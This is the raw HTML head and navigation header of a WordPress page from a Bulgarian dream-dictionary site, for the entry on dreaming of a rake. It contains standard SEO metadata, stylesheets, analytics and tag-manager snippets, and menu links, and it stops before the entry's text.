

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B3%D1%80%D0%B5%D0%B1%D0%BB%D0%BE/
body_size: 22365
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Гребло - Какво означава ако сънуваш Гребло - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/гребло/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Гребло - Какво означава ако сънуваш Гребло - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/гребло/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2023-03-27T19:58:53+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%bb%d0%be/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%bb%d0%be/","name":"Съновник: Гребло - Какво означава ако сънуваш Гребло - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T12:25:43+00:00","dateModified":"2023-03-27T19:58:53+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%bb%d0%be/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%bb%d0%be/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%bb%d0%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Гребло &#8211; Какво означава ако сънуваш Гребло"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/23372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=23372' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b3%25d1%2580%25d0%25b5%25d0%25b1%25d0%25bb%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b3%25d1%2580%25d0%25b5%25d0%25b1%25d0%25bb%25d0%25be%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-23372 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
